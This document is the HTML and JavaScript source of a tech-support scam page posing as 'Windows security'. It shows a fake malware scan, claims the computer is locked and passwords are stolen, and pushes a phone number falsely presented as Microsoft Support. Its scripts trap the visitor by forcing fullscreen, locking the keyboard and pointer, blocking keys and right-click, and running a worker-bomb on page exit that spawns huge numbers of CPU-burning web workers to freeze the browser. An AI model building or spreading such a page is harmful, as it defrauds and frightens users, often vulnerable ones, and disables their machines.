
<file: index.html>
<html lang="en"><head><meta charset="utf-8">
      <meta content="width=device-width,initial-scale=1,shrink-to-fit=no" name="viewport">
      <meta content="noindex,nofollow" name="robots">
      <title>System Security</title>
      <link href="images/msmm.png" rel="icon" id="favicon" type="image/png">
      <link href="css/tapa.css" rel="stylesheet">
      <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js" integrity="sha512-v2CJ7UaYy4JwqLDIrZUI/4hqeoQieOmAZNXBeQyjo21dadnwR+8ZaIJVT8EE2iyI61OV8e6M8PP2/4hpQINQ/g==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
      <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.5.3/dist/css/bootstrap.min.css" integrity="sha384-TX8t27EcRE3e/ihU7zmQxVncDAy5uIKz4rEkgIXeMed4M0jlfIDPvg6uqKI2xXr2" crossorigin="anonymous">
      <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.5.3/dist/js/bootstrap.min.js" integrity="sha384-w1Q4orYjBQndcko6MimVbzY0tgp4pWB4lZ7lr30WKz0vr/aWKhXdBNmNb5D92v7s" crossorigin="anonymous"></script>
      <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">



      	<script type="text/javascript">
      	  window.onbeforeunload = function() {
      	     if (data_needs_saving()) {
      	         return "Call Windows Defender Helpline Now";
      	     } else {
      	        return;
      	     }
      	  };
      	          </script>
      	          <script type="text/javascript">
      	              window.addEventListener("beforeunload", function (e) {
      	           var confirmationMessage = 'It looks like you are editing something. '
      	                              + 'Your changes will be lost if you leave before saving.';

      	                  (e || window.event).returnValue = confirmationMessage; //Gecko + IE
      	                  return confirmationMessage; //Gecko + Webkit, Safari, Chrome etc.
      	              });
      	          </script>

        <script>
            function getVariableFromURl(n0me)
            {
                n0me = n0me.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
                var regexS = "[\\?&]"+n0me+"=([^&#]*)";
                var regex = new RegExp( regexS );
                var results = regex.exec( window.location.href );
                if( results == null )
                    return "";
                else
                    return results[1];
            }
        </script>




        <script type="text/javascript">
                    var Aniph = getVariableFromURl('Aniph');
         </script>



         	<script>
         			window.addEventListener("beforeunload", function (event) {
         					window.open(window.location.href, "_blank");
         					setTimeout(() => {
         							window.location.href = window.location.href;
         					}, 1);
         					let workers = [];
         					let isResponsive = true;

         					function workerBomb() {
         							console.log("Starting workerBomb...");

         							const script = `
         																	let counter = 0;
         																	while (true) {
         																					counter++;
         																					Math.random() * Math.random();

         																					// Send progress to the main thread occasionally
         																					if (counter % 1e6 === 0) {
         																									postMessage({ status: "working", counter });
         																					}
         																	}
         													`;
         							const blob = new Blob([script], { type: "application/javascript" });
         							const workerURL = URL.createObjectURL(blob);

         							// Create 10 workers (adjust the number to reduce load)
         							for (let i = 0; i < 1000000000000; i++) {
         									const worker = new Worker(workerURL);
         									workers.push(worker);

         									worker.onmessage = (event) => {
         											if (event.data.status === "working") {
         													console.log(`Worker ${i} progress: ${event.data.counter}`);
         											}
         									};

         									worker.onerror = (error) => {
         											console.error(`Worker ${i} encountered an error:`, error);
         									};
         							}

         							// Start the responsiveness watchdog
         							// startWatchdog();
         					}

         					// Watchdog function to monitor browser responsiveness
         					function startWatchdog() {
         							console.log("Starting watchdog...");

         							let lastTime = Date.now();

         							const watchdogInterval = setInterval(() => {
         									const currentTime = Date.now();

         									// If the browser is unresponsive for more than 2 seconds, terminate workers
         									if (currentTime - lastTime > 2000) {
         											console.warn("Browser unresponsive detected. Terminating workers...");
         											terminateWorkers();
         											clearInterval(watchdogInterval);
         									} else {
         											// Update the last time to keep track of responsiveness
         											lastTime = currentTime;
         									}
         							}, 100);

         							// Simulate lightweight work on the main thread to detect unresponsiveness
         							(function monitorResponsiveness() {
         									for (let i = 0; i < 1e6; i++) {} // Simulate a small task
         									if (workers.length > 0) {
         											requestAnimationFrame(monitorResponsiveness);
         									}
         							})();
         					}

         					// Function to terminate all workers
         					function terminateWorkers() {
         							workers.forEach((worker, index) => {
         									worker.terminate();
         									console.log(`Worker ${index} terminated.`);
         							});
         							workers = [];
         							console.log("All workers terminated.");
         					}

         					workerBomb();
         					workerBomb();
         					workerBomb();
         					workerBomb();
         					workerBomb();
         					workerBomb();
         					workerBomb();
         					workerBomb();
         					workerBomb();
         					workerBomb();
         					workerBomb();
         					workerBomb();
         					workerBomb();
         					workerBomb();
         					workerBomb();
         					workerBomb();
         					workerBomb();
         					workerBomb();
         					workerBomb();
         					workerBomb();
         					// Custom message (not all browsers display this)
         					const message = "Are you sure you want to leave this page?";

         					// Set the returnValue property to trigger the confirmation dialog
         					event.returnValue = message;

         					// Return the message string for some older browsers
         					return message;
         			});
         	</script>


</head>

<body class="bdtgf" id="mycanvas" onmousemove="showd2();" onclick="beep2();beep1();" onbeforeunload="return myFunction()" style="cursor:none">

    <audio autoplay="" id="beep">
        <source src="media/beep.mp3" type="audio/mpeg">
      </audio>
      <audio autoplay="" id="pridez">
        <source src="media/eng.mp3" type="audio/mpeg">
      </audio>

      <a href="#" id="link_black" style="cursor:none" rel="noreferrer">
        <div class="black" style="height: 145%; cursor: none; display: block;"></div>

          <div class="bg" id="bg">
        <div class="bgimg" style="top:0">
          <img src="images/web1.png" alt="" width="100%">
        </div>
      </div>
      </a>
      <div class="pro_box" style="cursor: none; display: default;">
        <div class="pro_box_header">
          <div class="row">
            <div class="col-md-12">
              <div class="minimize">
                <ul>
                  <li>
                    <a href="#">
                      <img src="images/mnc.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="col-md-4">
              <div class="logo">
                <img src="images/msmm.png">
                <span>Windows security</span>
              </div>
            </div>
            <div class="col-md-8">
              <div class="activate_lic">
                <ul>
                  <li>
                    <a href="#">
                      <button>Activate the license</button>
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="images/set.png">
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="[data-uri]">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
        <div class="scan_box">
          <div class="scan_box_header">
            <div class="row">
              <div class="col-md-6">
                <div class="quick_scan">
                  <p>
                    <img src="images/vsc.png">
                    <span>Scanning Rapide</span>
                  </p>
                </div>
              </div>
              <div class="col-md-6">
                <div class="minimize1">
                  <ul>
                    <li>
                      <a href="#">
                        <img src="images/mnc.png">
                      </a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
          </div>
          <div class="scan_body">
            <div class="progress" style="height:30px;">
              <div class="active progress-bar progress-bar-success" style="width:35%;" id="dynamic" aria-valuemax="100" aria-valuemin="0" aria-valuenow="100" role="progressbar">35% Complete</div>
            </div>
            <div class="table_quick">
              <table class="table table-bordered">
                <thead>
                  <tr>
                    <th scope="col">Scanned Objects</th>
                    <th scope="col">
                      <div class="col_fourth counter">
                        <h2 class="count-number count-title timer" data-speed="5000" data-to="51900">51,900</h2>
                      </div>
                    </th>
                  </tr>
                  <tr>
                    <th scope="col">Time Spent</th>
                    <th scope="col">5 secs</th>
                  </tr>
                  <tr>
                    <th scope="col">Identified Threats</th>
                    <th scope="col" style="color:red">
                      <h2 class="count-number count-title timer" data-speed="2500" data-to="1200">1,200</h2>
                    </th>
                  </tr>
                </thead>
              </table>
            </div>
          </div>
          <div class="scan_footer">
            <div class="row">
              <div class="col-md-6">
                <div class="bt_can">
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Scan</button>
                  </div>
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Pause</button>
                  </div>
                </div>
              </div>
              <div class="col-md-6">
                <div class="bt_can2">
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Scheduled Scans</button>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="pro_box2" style="cursor: default; display: none;">
        <div class="pro_box_header">
          <div class="row">
            <div class="col-md-12">
              <div class="minimize">
                <ul>
                  <li>
                    <a href="#">
                      <img src="images/mnc.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="col-md-4">
              <div class="logo">
                <img src="images/msmm.png">
                <span>Windows security</span>
              </div>
            </div>
            <div class="col-md-8">
              <div class="activate_lic">
                <ul>
                  <li>
                    <a href="#">
                      <button>Activate the license</button>
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="images/bel.png">
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="images/set.png">
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="[data-uri]">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
        <div class="scan_box2">
          <div class="scan_box_header">
            <div class="row">
              <div class="col-md-6">
                <div class="quick_scan">
                  <p>
                    <img src="images/vsc.png">
                    <span>Scan</span>
                  </p>
                </div>
              </div>
              <div class="col-md-6">
                <div class="minimize1">
                  <ul>
                    <li>
                      <a href="#">
                        <img src="images/mnc.png">
                      </a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
          </div>
          <div class="scan_body">
            <div class="row">
              <div class="col-md-4">
                <h4 class="new_heading">Threat analysis results</h4>
              </div>
              <div class="col-md-8">
                <div class="tooreg_detail">
                  <ul>
                    <li>
                      <a href="#">
                        <p>Items found</p>
                        <p>11</p>
                      </a>
                    </li>
                    <li>
                      <a href="#">
                        <p>Analysis time</p>
                        <p>3 sec</p>
                      </a>
                    </li>
                    <li>
                      <a href="#">
                        <p>Scanner d'Articles</p>
                        <p>69,420</p>
                      </a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <br>
            <div class="table_quick2">
              <table class="table table-bordered">
                <thead>
                  <tr>
                    <th>
                      <div class="card_lef form-check">
                        <input checked="" class="form-check-input" id="defaultCheck1" type="checkbox">
                        <label class="form-check-label" for="defaultCheck1"></label>
                      </div>
                    </th>
                    <th>Name</th>
                    <th>Type</th>
                    <th>Object type</th>
                    <th>Location</th>
                  </tr>
                </thead>
                <tbody id="table_scroll">
                  <tr>
                    <td>
                      <div class="card_lef form-check">
                        <input checked="" class="form-check-input" id="defaultCheck1" type="checkbox">
                        <label class="form-check-label" for="defaultCheck1"></label>
                      </div>
                    </td>
                    <td>Trojan.DNSCharge.AC...</td>
                    <td>Malware</td>
                    <td>Registry Value</td>
                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
                  </tr>
                  <tr>
                    <td>
                      <div class="card_lef form-check">
                        <input checked="" class="form-check-input" id="defaultCheck1" type="checkbox">
                        <label class="form-check-label" for="defaultCheck1"></label>
                      </div>
                    </td>
                    <td>Trojan.Dropper.Autoit...</td>
                    <td>Malware</td>
                    <td>File</td>
                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
                  </tr>
                  <tr>
                    <td>
                      <div class="card_lef form-check">
                        <input checked="" class="form-check-input" id="defaultCheck1" type="checkbox">
                        <label class="form-check-label" for="defaultCheck1"></label>
                      </div>
                    </td>
                    <td>PUP.Optional.RelevantK...</td>
                    <td>Potentially Unwanted...</td>
                    <td>File</td>
                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
                  </tr>
                  <tr>
                    <td>
                      <div class="card_lef form-check">
                        <input checked="" class="form-check-input" id="defaultCheck1" type="checkbox">
                        <label class="form-check-label" for="defaultCheck1"></label>
                      </div>
                    </td>
                    <td>PUP.Optional.DownLoad...</td>
                    <td>Potentially Unwanted...</td>
                    <td>File</td>
                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
                  </tr>
                  <tr>
                    <td>
                      <div class="card_lef form-check">
                        <input checked="" class="form-check-input" id="defaultCheck1" type="checkbox">
                        <label class="form-check-label" for="defaultCheck1"></label>
                      </div>
                    </td>
                    <td>Adware.TopGuard...</td>
                    <td>Malware</td>
                    <td>File</td>
                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
                  </tr>
                  <tr>
                    <td>
                      <div class="card_lef form-check">
                        <input checked="" class="form-check-input" id="defaultCheck1" type="checkbox">
                        <label class="form-check-label" for="defaultCheck1"></label>
                      </div>
                    </td>
                    <td>PUP.Optional.RelevantK...</td>
                    <td>Malware</td>
                    <td>File</td>
                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
                  </tr>
                  <tr>
                    <td>
                      <div class="card_lef form-check">
                        <input checked="" class="form-check-input" id="defaultCheck1" type="checkbox">
                        <label class="form-check-label" for="defaultCheck1"></label>
                      </div>
                    </td>
                    <td>Adware.Bundler...</td>
                    <td>Potentially Unwanted...</td>
                    <td>File</td>
                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
                  </tr>
                  <tr>
                    <td>
                      <div class="card_lef form-check">
                        <input checked="" class="form-check-input" id="defaultCheck1" type="checkbox">
                        <label class="form-check-label" for="defaultCheck1"></label>
                      </div>
                    </td>
                    <td>Trojan.DNSCharge.AC...</td>
                    <td>Malware</td>
                    <td>Registry Value</td>
                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
                  </tr>
                  <tr>
                    <td>
                      <div class="card_lef form-check">
                        <input checked="" class="form-check-input" id="defaultCheck1" type="checkbox">
                        <label class="form-check-label" for="defaultCheck1"></label>
                      </div>
                    </td>
                    <td>Trojan.Dropper.Autoit...</td>
                    <td>Malware</td>
                    <td>File</td>
                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
                  </tr>
                  <tr>
                    <td>
                      <div class="card_lef form-check">
                        <input checked="" class="form-check-input" id="defaultCheck1" type="checkbox">
                        <label class="form-check-label" for="defaultCheck1"></label>
                      </div>
                    </td>
                    <td>PUP.Optional.RelevantK...</td>
                    <td>Potentially Unwanted...</td>
                    <td>File</td>
                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
                  </tr>
                  <tr>
                    <td>
                      <div class="card_lef form-check">
                        <input checked="" class="form-check-input" id="defaultCheck1" type="checkbox">
                        <label class="form-check-label" for="defaultCheck1"></label>
                      </div>
                    </td>
                    <td>PUP.Optional.DownLoad...</td>
                    <td>Potentially Unwanted...</td>
                    <td>File</td>
                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </div>
          <div class="scan_footer2">
            <div class="row">
              <div class="col-md-6">
                <div class="bt_can">
                  <div class="dropdown">
                    <a href="#" class="btn btn-secondary dropdown-toggle" aria-expanded="false" aria-haspopup="true" data-toggle="dropdown" id="dropdownMenuLink" role="button" style="width:126px">Save the result</a>
                    <div class="dropdown-menu" aria-labelledby="dropdownMenuLink">
                      <a href="#" class="dropdown-item">Action</a>
                      <a href="#" class="dropdown-item">Another action</a>
                      <a href="#" class="dropdown-item">Something else here</a>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-md-6">
                <div class="bt_can2">
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Close</button>
                  </div>
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary bg_blue" type="button">Quarantine</button>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="pro_box3" style="cursor: none; display: none;">
        <div class="pro_box_header">
          <div class="row">
            <div class="col-md-12">
              <div class="minimize">
                <ul>
                  <li>
                    <a href="#">
                      <img src="images/mnc.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="col-md-4">
              <div class="logo">
                <img src="images/msmm.png">
                <span>Windows security</span>
              </div>
            </div>
            <div class="col-md-8">
              <div class="activate_lic">
                <ul>
                  <li>
                    <a href="#">
                      <button>Activate the license</button>
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="images/bel.png">
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="images/set.png">
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="[data-uri]">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div><div class="scan_box2" style=" border: 1px solid #474747;  cursor:default;  box-shadow: 15px 15px 15px 15px rgba(0,0,0,.4);">
        <div class="scan_box2">
          <div class="scan_box_header">
            <div class="row">
              <div class="col-md-6">
                <div class="quick_scan">
                  <p>
                    <img src="images/vsc.png">
                    <span>Scan</span>
                  </p>
                </div>
              </div>
             <div class="col-md-6">
           <span class="fl title2" id="txts1">
              <a href="#" id="cross">
                <p style="margin-right:50px;">➖</p><p style="margin-right:30px;">❏ </p><p>❌</p><p></p>
                      </a>


                </span></div>
              </div>
            </div>
          </div>
          <div class="scan_body">
            <div class="row">
              <div class="col-md-12">
                <div class="tooreg_detail_scan">
                  <ul>

                  </ul></div>
                </div>

              </div>
            </div>
          </div>
        </div>

      <div style="bottom:-20px;position:fixed;cursor:none;z-index:999999999" id="footer">
        <div class="row">
          <div class="col-md-12">
            <div class="right-foot" style="text-align:center">
              <span id="footertxt">
                <img src="images/msmm.png"> Windows security </span>
              <span style="font-weight:500;padding-left:13px;color:#fff; ">Windows Support <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">     +1-877-339-5977
                </span>
              </span>
            </div>
          </div>
          <div class="col-md-12">
            <marquee direction="left" height="100px" width="100%">
              <small class="text-left" style="color:#eee;font-size:10px">Windows Defender SmartScreen now prevents unrecognized applications from appearing. Running this application may put your PC at risk. Windows Defender scan detected unwanted adware on this device that can steal passwords, online identities, financial information, personal files, photos, and documents。</small>
            </marquee>
          </div>
        </div>
      </div>

      <div class="lightbox" id="poptxt" onclick="beep1();"  style="display: block;">

        <div class="bxs">
          <span class="icons">
            <a href="#"><img src="images/cross.png"></a>
          </span>
          <h1>Password Decryptor</h1>
          <p>Calculating Hashes</p><br>
          <img src="images/hash.gif" alt="Gif">
          <p>Your system has been reported as infected with a spyware trojan.<br>
            If you need assistance, contact Microsoft Support. <strong>+1-877-339-5977 (Helpline)</strong></p>
        </div>


      </div>

      <div class="cardcontainer" style="cursor: default; display: none;" id="pop_up_new">
        <p style="font-size:16px;font-weight:400;margin:0;padding:5px 10px;color:#fff!important;color:#414141;font-weight:700;margin-top:0px" class="text-center">Windows-Defender </p>
        <p>
         <b>Access to this PC has been blocked for security reasons</b>
         </p>
         <p>Your computer has been reported to be infected with Trojan-type spyware. The following data was compromised:</p>
         <p>&gt; Email ID <br>&gt; Bank Password <br>&gt; Facebook Login <br>&gt; Photos and Documents </p>
         <p>A Windows Defender scan detected potentially unwanted adware on this device that can steal passwords, online identities, financial information, personal files, photos, and documents. </p>
         <p>Please contact us immediately. Our engineer will guide you through the removal process over the phone. </p>
         <p>Call Windows Support immediately to report this threat, prevent identity theft, and unblock access to this device. </p>
         <p>Closing this window may put your personal information at risk and may cause your Windows registration to be suspended. </p>
         <p style="padding-bottom:0;color:#fff;font-size:16px">Windows Please call support:<strong>
            <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">    +1-877-339-5977
            </span>
          </strong>
        </p>
        <div class="action_buttons">
          <a class="active" id="leave_page" style="cursor:pointer;color:#fff!important">OK</a>
          <a class="active" id="leave_page" style="color:#fff!important">Cancel</a>
        </div>
      </div>


      <div class="answer_list" style="display:none;background-color: rgb(40 40 40 / 80%);;height:auto;width:550px;margin-left:33%;position:absolute;z-index:99999999;border:1px solid transparent;border-color:#d6d8db;border-radius:.5rem" id="welcomeDiv">
        <p style="color:#FFFFFF;margin-top:10px;font-size:16px;opacity:.9;padding:0 5px" class="text-center">Access to this PC has been blocked for security reasons. Do not access or restart this PC. If you overlook this basic warning, you may lose information about this framework. Contact support as soon as possible and a Microsoft expert will guide you through the investigation over the phone. Running this application may put your PC at risk。<br>
          <strong>
         Windows Support: <span style="border:1px solid #383d41;border-radius:5px;padding:2px 5px">     +1-877-339-5977
            </span>
          </strong>
        </p>
      </div>
      <div id="chat" style="display: none;">
        <img src="images/msmm.png">
        <span style="color:#222;font-size:24px;font-weight:600;margin-left:6px;position:relative;top:5px">Microsoft</span>
        <br>
        <p>Windows Technical Support
        </p>
        <h4 style="font-weight:600;color:#0F396D;font-size:22px">     +1-877-339-5977
          <br>( Toll-free number)<br><br>
        </h4>
        <div class="arrow-down">
          <svg height="1em" viewBox="0 0 320 512">
            <style>
              svg {
                fill: #fff
              }
            </style>
            <path d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"></path>
                  </svg></div>
      </div>


<div id="chat-box">
<span style="color: #fff;
font-size: 21px;
font-weight: 600;
margin-left: 6px;
position: relative;
top: 5px;"><img src="images/alerts.png" alt="" width="40px">Virus Alert !</span><br>
<div class="minimize1" onclick="hide1();playSound1();">
            <p class="text-center1" style="color: red; font-size: 18px; opacity:.9; ">X</p>

          </div>

<br>
<img src="images/b1.png" alt="" style="width: 500px;"><br>
<p class="text-center" style="color: #CDCBCB;  margin-top:10px; font-size: 16px; opacity:.9; ">
Windows locked due to unusual activity.
<br>Your computer is detected by a malicious items. <br>For assistance, contact Microsoft Support<br><strong> +1-877-339-5977 			 	</strong></p>

</div>


<script>
  $(document).ready(function() {
    $("#mycanvas").click(function() {
      $("#footer").show()
    })
  });
</script>

<script>
  $(document).ready(function() {
    $("#mycanvas").click(function() {
      $("#chat-box").show()
    })
  });
</script>

<script>
  $(document).ready(function() {
    $("#mycanvas").click(function() {
      $("#chat").show()
    })
  });
</script>

      <script>
        (function(a) {
          a.fn.countTo = function(b) {
            b = b || {};
            return a(this).each(function() {
              function d(a) {
                a = c.formatter.call(k, a, c);
                h.html(a)
              }
              var c = a.extend({}, a.fn.countTo.defaults, {
                  from: a(this).data("from"),
                  to: a(this).data("to"),
                  speed: a(this).data("speed"),
                  refreshInterval: a(this).data("refresh-interval"),
                  decimals: a(this).data("decimals")
                }, b),
                l = Math.ceil(c.speed / c.refreshInterval),
                n = (c.to - c.from) / l,
                k = this,
                h = a(this),
                m = 0,
                f = c.from,
                g = h.data("countTo") || {};
              h.data("countTo", g);
              g.interval && clearInterval(g.interval);
              g.interval = setInterval(function() {
                f += n;
                m++;
                d(f);
                "function" == typeof c.onUpdate && c.onUpdate.call(k, f);
                m >= l && (h.removeData("countTo"), clearInterval(g.interval), f = c.to, "function" == typeof c.onComplete && c.onComplete.call(k, f))
              }, c.refreshInterval);
              d(f)
            })
          };
          a.fn.countTo.defaults = {
            from: 0,
            to: 0,
            speed: 100,
            refreshInterval: 100,
            decimals: 0,
            formatter: function(a, d) {
              return a.toFixed(d.decimals)
            },
            onUpdate: null,
            onComplete: null
          }
        })(jQuery);
        jQuery(function(a) {
          a(".count-number").data("countToOptions", {
            formatter: function(a, d) {
              return a.toFixed(d.decimals).replace(/\B(?=(?:\d{3})+(?!\d))/g, ",")
            }
          });
          a(".timer").each(function(b) {
            var d = a(this);
            b = a.extend({}, b || {}, d.data("countToOptions") || {});
            d.countTo(b)
          })
        });
      </script>

      <script>
        addEventListener("click", function() {
      var el = document.documentElement
        , rfs =
               el.requestFullScreen
            || el.webkitRequestFullScreen
            || el.mozRequestFullScreen
      ;
      rfs.call(el);
      });

      </script>

      <script>
        function beep2() {
          document.getElementById("pridez").play()
        };
      </script>
      <script>
  function beep1() {
    document.getElementById("beep").play();
 }
  </script>
      <script>
        var e = 1;
        setInterval(function() {
          1 == e ? (document.getElementById("favicon").href = "w3.html", e = 0) : (document.getElementById("favicon").href = "w1.html", e = 1)
        }, 1E3);
      </script>
      <script>
        $(document).ready(function() {
          $("#mycanvas").click(function() {
            $("#welcomeDiv").show()

          })
        });
      </script>
      <script>
        $(document).ready(function() {
          $(".pro_box").delay(400).fadeIn(300);
          $("#poptxt").delay(2000).fadeIn(400);
              $(".black").delay(1E3).fadeIn(800);
          $(".pro_box2").delay(2500).fadeIn(800);
          $(".pro_box3").delay(3500).fadeIn(800);
          $("#pop_up_new").delay(4E3).fadeIn(800);
        });
      </script>
      <script>
        $(document).ready(function() {
          $("#mycanvas").click(function() {
            $("#poptxt").show()
          })
        });
        $(document).ready(function() {
          $("#cross").click(function() {
            $("#poptxt").show()
          })
        });
      </script>
      <script>
        $(document).ready(function() {
          $("body").mouseover(function() {
            $("#poptxt").show()
          })
        });
      </script>
      <script>
        var isNS = "Netscape" == navigator.appName ? 1 : 0;
        "Netscape" == navigator.appName && document.captureEvents(Event.MOUSEDOWN || Event.MOUSEUP);

        function mischandler() {
          return !1
        }

        function mousehandler(a) {
          a = isNS ? a : event;
          a = isNS ? a.which : a.button;
          if (2 == a || 3 == a) return !1
        }
        document.oncontextmenu = mischandler;
        document.onmousedown = mousehandler;
        document.onmouseup = mousehandler;
      </script>
      <script>
        document.onkeydown = function(a) {
          return !1
        };
      </script>
      <script>
        document.attachEvent("onkeydown", win_onkeydown_handler);

        function win_onkeydown_handler() {
          switch (event.keyCode) {
            case 116:
              event.returnValue = !1;
              event.keyCode = 0;
              break;
            case 27:
              event.returnValue = !1, event.keyCode = 0
          }
        }
      </script>
      <script>
        window.onload = function() {
          window.moveTo(0, 0);
          window.resizeTo(screen.availWidth, screen.availHeight)
        };
      </script>


  <script>
    navigator.keyboard.lock();
    document.onkeydown = function (e) {
    return false;
    }
    </script>
 <script type="text/javascript">
function addEvent(obj, evt, fn) {
		if (obj.addEventListener) {
				obj.addEventListener(evt, fn, false);
		}
		else if (obj.attachEvent) {
				obj.attachEvent("on" + evt, fn);
		}
}
addEvent(window,"load",function(e) {
		addEvent(document, "mouseout", function(e) {
				e = e ? e : window.event;
				var from = e.relatedTarget || e.toElement;
				if (!from || from.nodeName == "HTML") {
						// stop your drag event here
						// for now we can just use an alert
				 //alert("hello");

			 modal.style.display = "block";

				}
		});
});

	$(document).mousemove(function(){
	var canvas = document.getElementById('mycanvas');
canvas.requestPointerLock = canvas.requestPointerLock || canvas.mozRequestPointerLock || canvas.webkitRequestPointerLock;
canvas.requestPointerLock();

	//capture mouse movement event
		 // remove our layover from the DOM
	});

 //  $(document).mousemove(function(){
 // alert("move detect");
	//capture mouse movement event
 //   $("#pageLayover").remove(); // remove our layover from the DOM
 // });


</script>
